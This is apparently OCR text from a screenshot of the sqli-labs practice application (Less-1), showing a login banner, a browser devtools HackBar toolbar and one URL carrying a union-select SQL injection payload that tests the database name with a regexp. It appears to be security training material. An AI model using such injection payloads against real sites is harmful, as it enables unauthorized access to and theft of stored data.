 Welcome Dhakkan
Your Login name:2
Your Password:0
SQLI DUMB SERI
制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
IT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
0.1/sqllabs/Less-1/?id=-1' union select 1,2,database() regexp '^b'--+